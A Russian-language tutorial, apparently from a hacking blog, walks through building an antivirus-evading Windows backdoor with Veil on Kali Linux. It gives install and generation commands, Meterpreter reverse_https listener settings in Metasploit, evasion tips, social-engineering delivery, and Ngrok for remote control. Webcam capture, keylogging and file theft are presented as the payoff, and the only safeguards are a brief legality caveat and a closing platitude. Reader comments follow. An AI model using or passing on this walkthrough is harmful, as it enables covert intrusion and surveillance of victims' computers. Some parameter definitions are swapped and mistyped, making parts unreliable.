Работа с различными вредоносными файлами — это область в которой должны разбираться этичные хакеры. Мы уже много раз рассказывали об инструментах создания вирусов для различных операционных систем. В этой статье продолжим изучать тему малвари и рассмотрим еще один способ создания вируса бэкдор с помощью инструмента Veil на Kali Linux (или любом другом дистрибутиве Linux).

Еще по теме: Анализ компьютерных вирусов в домашней лаборатории

Как создать вирус для Windows с помощью Veil на Kali Linux

Вирус бэкдор (троян, rat) — это вредоносное ПО, цель которого — скрытое подключение, получение информации и манипуляция удаленным компьютером.

Далее покажу, как я создал вирус бэкдор для своего компьютера Windows, запуск и работу которого не смог обнаружить даже антивирус. После запуска вируса я смог удаленно управлять компьютером, делать снимки с вебки, скрины, использовать кейлоггер и т. д.

Рассмотрим шаги для создания вируса.

Я также рекомендую рассмотреть похожий инструмент для создания вируса под Android, о котором мы рассказывали в статье «Создание бэкдора для Android с помощью Evil Droid».

Установка Veil на Linux

Первым шагом будет установка Veil. Если вы используете отличный от Kali Linux дистрибутив, тогда нужно также установить Metasploit.

Для быстрой и тихой установки Veil на Kali Linux:

|

1 2 |

apt -y install veil /usr/share/veil/config/setup.sh --force --silent |

Использование фреймворка Veil

После установки для запуска фреймворка, используем команду:

|

1 |

veil |



Фреймворк Veil состоит из двух инструментов Evasion и Ordinance, которые можно отобразить командой:

|

1 |

list |

Нас интересует Evasion, поэтому вводим:

|

1 |

use 1 |

Создание исполняемого файла вируса

В вирусах типа бэкдор создается обратное соединение. Когда целевой пользователь запускает вредоносный файл вируса, компьютер пытается соединиться с компьютером хакера. Этот процесс называется «бэкконнект». Атака идет изнутри, поэтому антивирусы не всегда могут обнаружить подобную атаку. По этой причине лучше использовать порт 8080 — это обычным порт используемый для подключения к сайтам.

Для отображения списка полезных нагрузок (вирусов), используем команду:

|

1 |

list |



Я буду использовать 15-й вариант. Эта опция в качестве языка программирования полезной нагрузки Meterpreter использует golang:

|

1 |

use 15 |

Для создания вируса нужно задать параметры LPORT и LHOST.

- LPORT — IP-адрес атакующего компьютера. Чтобы узнать свой IP-адрес, используйте команду ifconfig.

- LHOST — порт для подключения. Я буду использовать 8080, но вы можете выбрать другой порт.

|

1 2 3 |

set LHOST ваш_ip set LPORT 8080 |

Сигнатурный анализ антивируса основан на поиске в файлах уникальной последовательности байтов — сигнатуры, характерной для определенного вируса. Для каждого нового вируса определяется его сигнатура. Полученные данные помещают в базу данных вирусных сигнатур, с которой работают все антивирусы.

Если сигнатура вашего вредоносного файла присутствует в этой базе, антивирус пометит ваш файл как подозрительный. Поэтому рекомендуется использовать обновленную версию Veil, так как обновленная версия лучше справится с маскировкой вируса и позволит обойти антивирус.

Следующие настройки я использовал для обхода антивируса. Это не обязательная часть, но лишняя защита вредоноса не помешает.



Для создания вируса выполняем команду:

|

1 |

generate |

Дайте имя файлу. Я назвал его backdoor_8080, но в реальном пентесте, чтобы он не вызывал подозрений, вы должны назвать его иначе.

Созданный вирус будет сохранен в каталоге:

|

1 |

var/lib/veil/output/compiled/ |

Подключение к удаленному компьютеру

Теперь запустим фреймворк Metasploit. Чтобы запустить Metasploit, откройте терминал и выполните команду:

|

1 |

msfconsole |





Выбираем модуль multi/handler:

|

1 |

use exploit/multi/handler |

Отобразим параметры:

|

1 |

show options |

Изменим параметры в соответствии с нашими требованиями. Выполним следующие команды:

|

1 2 3 4 |

set PAYLAOD windows/meterpreter/reverse_https set LHOST IP set LPORT 8080 show options |

IP — это IP-адрес нашего компьютера, который мы использовали во время создания вируса.



Запускаем слушатель:

|

1 |

exploit |

Доставка вируса на целевой компьютер

Теперь можно отправить вирус на целевой компьютер. Если у вас есть нет физического доступа к устройству, тогда можете применить методы социальной инженерии. Имейте в виду — это незаконно, если у вас нет письменного разрешения на проведение пентеста.

Тестирование вируса на Windows

Запускаем вирус на компьютере Windows (в моем случае — файл backdoor_8080.exe).

Возвращаемся в Metasploit и видим, что открыта сессия metepreter. А значит мы взломали удаленный компьютер и можем с ним взаимодействовать.

Сессия Meterpreter будет выглядеть так, как показано выше. Чтобы получить справку по командам, введите:

|

1 |

help |

Рекомендую также ознакомиться со списком основных команд Meterpreter.

Теперь можно изменять привилегии пользователя, скачивать и заливать файлы, запускать исполняемый файл как службу, делать снимки экрана, сохранять нажатия клавиш и многое другое.

Данный способ можно использовать в локальной сети. Если вы хотите использовать удаленно, тогда необходимо настроить удаленное соединение с помощью Ngrok.

Заключение

Многие думают, что создание вирусов — это что-то неправильное и им занимаются только злодеи, это не совсем так. Вирусы часто используются этичными хакерами для тестирования на проникновение. Надеюсь, что вы будете правильно использовать созданные вирусы. Не забывайте: «Чем больше сила, тем больше и ответственность»!

Полезные ссылки:

ip — адрес в итоге спалили.. эхх..

При использовании ngrok.

Vail при установке LHOST имя хоста (вместо IP) выдает ошибку.

Как быть?